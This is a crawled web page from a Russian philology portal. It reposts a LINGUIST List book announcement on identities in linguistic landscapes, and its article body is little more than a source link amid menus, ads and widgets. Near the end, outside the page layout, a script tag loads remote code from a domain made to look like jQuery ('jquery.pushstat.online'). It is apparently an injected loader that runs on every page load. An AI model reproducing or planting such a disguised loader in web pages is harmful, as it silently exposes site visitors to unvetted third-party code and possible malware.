

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/1014/
body_size: 8559
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam - Новости</title>
  <meta name="description" content="27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam - Новости">
  <meta name="keywords" content="27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam - Новости">
  <meta property="og:description" content="27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/1014/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">27.982, Books: Negotiating and Contesting Identities in Linguistic Landscapes: Blackwood, Lanza, Woldemariam</span>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://linguistlist.org/issues/27/27-982.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">25.02.2016, 531 просмотр.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
